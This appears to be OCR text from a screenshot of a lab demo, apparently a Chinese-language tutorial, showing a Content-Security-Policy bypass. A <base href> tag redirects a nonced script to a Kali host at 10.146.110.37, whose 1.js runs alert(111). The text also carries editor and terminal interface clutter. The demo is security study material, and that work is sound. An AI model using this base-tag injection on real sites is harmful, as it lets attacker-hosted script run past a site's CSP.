 127.0.0.1//CSP/demo9/1.html
127.0.0.1 显示
111
确定
D:\Bsoft\phpstudy_pro\WWW\CSP\demo9\1.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
config 1.php hackbar-panel.js hosts 1.php 1.html
1 <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'nonce-test'">
2 <base href="//10.146.110.37/">
3 <script nonce='test' src="1.js"></script>
10.146.110.37(kali)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
9. 10.60.60.35 (a 10. 10.146.110.3 13. 1
/var/www/html/
Sessions
Name Size (KB)
..
ajax
1.svg 1
root@p0melo:/var/www/html# cat 1.js
alert(111)
root@p0melo:/var/www/html#